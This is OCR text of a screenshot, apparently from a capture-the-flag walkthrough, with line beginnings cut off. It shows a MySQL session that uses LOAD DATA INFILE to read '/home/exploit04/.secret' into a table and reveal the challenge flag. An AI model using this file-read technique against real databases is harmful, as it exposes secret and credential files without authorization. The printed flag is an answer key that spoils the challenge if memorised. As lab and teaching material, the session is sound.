
re. The main question here is how to get the content of a file with 
e content into a table with the LOAD DATA INFILE (
https://dev.m
f the guest account has the right to do this
l> create database 
test
;
y OK, 1 row affected (0.02 sec)
l> create table 
test
(data VARCHAR(50));
y OK, 0 rows affected (0.09 sec)
l> load data infile 
'/home/exploit04/.secret'
y OK, 1 row affected (0.08 sec)
rds: 1 Deleted: 0 Skipped: 0 Warnings: 0
l> 
select
* from 
test
;
---------+
ta |
---------+
eVu9oot1 |
---------+
w 
in
set
(0.00 sec)
NED ! The flag is xaeVu9oot1